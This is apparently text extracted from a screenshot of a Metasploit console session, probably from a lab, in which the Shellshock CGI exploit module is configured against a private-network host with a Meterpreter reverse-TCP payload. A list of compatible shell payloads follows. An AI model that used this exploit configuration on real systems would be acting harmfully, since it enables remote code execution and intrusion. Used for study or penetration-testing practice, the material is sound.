 C:\WINDOWS\system32\cmd.
msf6 > use 1
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.19.109
RHOST => 192.168.19.109
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/hello.sh
TARGETURI => /cgi-bin/hello.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show payloads
Compatible Payloads
===================
#   Name   Disclosure Date  Rank    Check  Description
-   ----   ---------------  ----    -----  -----------
0   payload/generic/custom   .   normal  No   Custom Payload
1   payload/generic/debug_trap   .   normal  No   Generic x86 Debug Trap
2   payload/generic/shell_bind_aws_ssm   .   normal  No   Command Shell, Bind SSM (via AW
S API)
3   payload/generic/shell_bind_tcp   .   normal  No   Generic Command Shell, Bind TCP
Inline
4   payload/generic/shell_reverse_tcp   .   normal  No   Generic Command Shell, Reverse
TCP Inline
5   payload/generic/ssh/interact   .   normal  No   Interact with Established SSH C
onnection
6   payload/generic/tight_loop   .   normal  No   Generic x86 Tight Loop
7   payload/linux/x86/chmod   .   normal  No   Linux Chmod
8   payload/linux/x86/exec   .   normal  No   Linux Execute Command
9   payload/linux/x86/meterpreter/bind_ipv6_tcp   .   normal  No   Linux Mettle x86, Bind IPv6 TCP